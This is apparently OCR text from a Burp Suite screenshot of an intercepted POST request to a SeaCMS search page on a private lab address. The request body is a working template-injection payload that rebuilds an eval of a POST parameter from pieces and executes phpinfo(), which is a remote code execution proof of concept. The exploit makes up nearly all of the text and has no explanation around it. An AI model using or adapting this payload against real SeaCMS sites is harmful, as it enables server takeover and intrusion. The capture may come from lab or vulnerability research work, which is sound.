 Burp Project Intruder Repeater AutoRepeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://172.16.10.155:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /seacms/search.php HTTP/1.1
2 Host: 172.16.10.155
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://172.16.10.155
10 Connection: close
11 Referer: http://172.16.10.155/seacms/
12 Cookie: PHPSESSID=d764658ad85e1a71e99ccf7f582b063a
13 Upgrade-Insecure-Requests: 1
14
15 searchtype=5&searchword={if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&letter=al{searchpage:lang}&
yuyan=(join{searchpage:jq}&jq=($_P{searchpage:ver}&&ver=OST[9]))&9[]=ph&9[]=pinfo();